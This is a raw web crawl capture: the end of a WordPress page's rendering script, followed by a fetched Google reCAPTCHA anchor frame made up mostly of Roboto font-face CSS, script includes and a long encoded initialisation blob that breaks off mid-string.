               if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX&co=aHR0cHM6Ly93d3cub25wYWdlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ly11j47yn6gv
body_size: 48693
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="dOpnLm7dHG1Y4Z1VXM7scg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="dOpnLm7dHG1Y4Z1VXM7scg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dOpnLm7dHG1Y4Z1VXM7scg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22V8Ouwp3CrFZ1a8K1wrjCjsOnT8OybcOBfXbDucK8wqQdw75HwqxHecO0w59dw4nCvcKSJMKdL0rCm8KwwozDi8KWV8OZCcOUw6QLwpI4TFg5wrPDm8OBwpDCoifDmMOvw4VCw5nDvlHCkgZ/LMObwrXDmAJ7M2PCv2YpFsKVCsK6CcKVF0rDtC96wrHCrcO0PlbCr08NYMOhAsKJwr8TdG3DoANtwpXCnTp4wo/DkBwSU8KhRMOpHmPCucOJwrbDtyzDkWM3C8OWw7fDgcO9AhzClMKeHsOfw7AuWnbDg3sWw57DsX0Aw6Z3wqVhwqHCqcK3woHCsxAwwrLDpTsHPcK/PAMfX8OhCXdPwp8Qw5MoMTvDrXPClcOgw65/[base64]/wpjDjm9Nw65VJcKTa8KOc8KUC8KAM8KfL2Vsw7NVw7bDkwkdLCAQwrbCpsKpOBVNwq3Dq2Epwqk5w7nCgDPCsx3CkBjDicOQYMK7w7NFwpwMw7gpMcOqwqXCnXkcYsOVYHrDg2/[base64]/Cn8KpPsOkPsK3w5J5Q0TCjg3Clkxnwqx6PMKYw47DvsKlEcKnSkXDo8OOScOwJMKBFW/Ci8Ovw6jCnDzDqQVAwqIoasKNwoAAw6HCqMODCRDCpcOawoEBBgxEw6EFXA1Aw49PdcOXwqjDocOsa2olCg7DtMKAw5nDhEvCo8OeWsKgEn/DvMKvI1DCuARMJSVJRcKTwr/DmcKvwq7DsgEmMcKnFFDCiWEDwqFzwrXCsMKqFAV/[base64]/[base64]/Dr8Ktb8OuekN4woLDkgbCqQIvQ8O8w4twX8OwUQ9tw5wuI8O8ZMKQJsOpA0JnwqcSwqHCqMKkwoTDmsOzwp5jwovDs8KiWMO9YcOFCVvCpkHDrEXCkic7wqTCksOjw60jw6vCvcObCMKTw7Uvw5/DjcKpwrfDvMOZw4bDrGvDjTHChFsZLMKUSMKHfAddw5Zaw4JMw7zDhcOCLD/DuHlqScKHIBvClENVKMKbwo/Dm8O4w4PCsMO3XFLDr8Kaw48cwpDCj1/DsG1pwr3DmGgDwqnCncO8f8KdwpLCj8KxNTB6wrvCnkAZFMOtwooBHcOfwo5DZVcsL8OlDMOpFzTDuwt/wrpQw4HDscKhwqIbbsO5w4TCj8OAwpHDoHbDonVQw4jCn8KGwqHCm8KFUsKGw548Hm0SdcO6w6fDoTk9GEvCl8Oqeyt3wozDkU1YwpRsFMK0LcKPO8OES05UAMOPw6/DoxADw6VPA8KtwqdOL2rClsKlwqTChcKTPMOeLw/[base64]/ClD1pwopcw4fCjmVQbidnw6TCglQFwpteG8OuB8OqIigSER5PwpLCnFRfwp7CkE/[base64]/[base64]/w6ISw5nCr3DDh8KnworCuMKxGys6w7EOQcOea8KQRcKkS8Olaz/Cth4Vw6/DjcO9wrXCqQxbFMKJbVpoQcOPwrBVwqRUDWHDvgxmw4R7w7vCmsKIw641DsOPw7/ClsOxMD7CrMKhw5tMw4Few5tBZ8KBw5tWw7d8ISjDo0vClcKWw4A8wpo+wp3Cj8K6AMKkUB7DoMODGMOvE3fCt8K7SiDDiVdCSQ3Dpx3Dh1IbXcO1S8K4woXDjsKXZMOwwoIfw6onRGFPw5Yzw6bDpcOyVsKGwo8LwqgIYcK/wrPCicKzw6oqEcORw79SwqLClXrChMOPw6LCoMKnw4ZsNMKvWcKSwpjDlxvChsKAwp4+LVcFclDDqsKgTVkxdMKGW3HCmsOuwrjDlyAFw4jDo33Cm1/DnjdVMcKSwovDqmxpwqfCpgBhw4HCnE/ClsKyIl4nwqrCm8KOwpfDsGTCrsOtOsO0ZkQjSCRCacK/wrnCn19dGAHDgsORwprCscKvZcKbw7oAbjvCrcOlbzQcwqnCsMO5w55Uw4IDwofCpMOTU08sdMOIPcK3w5PCvsOfWMKTw48FBsKTwp/CjCNZecKbWMOpDcKnJ8KhLSzDoMOrfh9MDxlwwp1jNjwICsK+wo9feC5cw6MOw6TCgizCuRILwrtVLGjCl8Kvw7RvJsOFwpUzwpLCs1DCoRhwPB3CqsOpCsOgNXHDrRnDhjsxwrXCu3V3D8K8w4J+XhTDpsOrwqPDucKXw6/CjcOeRsKFCsKIUMOjYcOHwrVAZcK3dDcmwqLDn27Dr8KNbsO9w40SeMOQasOhw4F6w7I1woXChcK1WQ/DoyTCvyYIwqDCjGjDrcO5ScO5w6gXN8OrJCRJw5gcPsOgNyEGb2xpwpHCicKMw4nDnV4secK6wopjMVfDoyBOQcO/UMOWwrNAwqMfw4oZwoLCqsKMJMOMDMKkwrTCuxrDplQLw6DClcOsJMKfe8OfdMK4EsOkOcK2fMO2GwxnX8O4BgUxFEZuwp5kL8OAw5TCusOjwq/CkWTDg3bDlsOAS8KhQXg3wpEaDm9RP8KOwqAQO8OFworCu8KmMgQqH8OOw6rDoWohw5jCuw/CmnQEw51oCT4Gw43DqlhxVUrCiBprw4PCqgLCjVYRw5xqE8KTw6XDhRjCicK+wpUIwpXDtW4Uw5J3csORRsKlfsKdVm3DhChcKXRlFMOcKHJow4zCkEfDqcKKw7nCscKDVj0Fw61qw5lBZkQDw57DgBXCrsO0KUDCn27Cvm/Cu8OGOEgmDVMCwozChsOGO8K6wpvDjsKdLMKvZsODRBrCgcOoPVvDo8O/[base64]/[base64]/CnCfCqsO8w67CrcKawro0S8KXZcK2L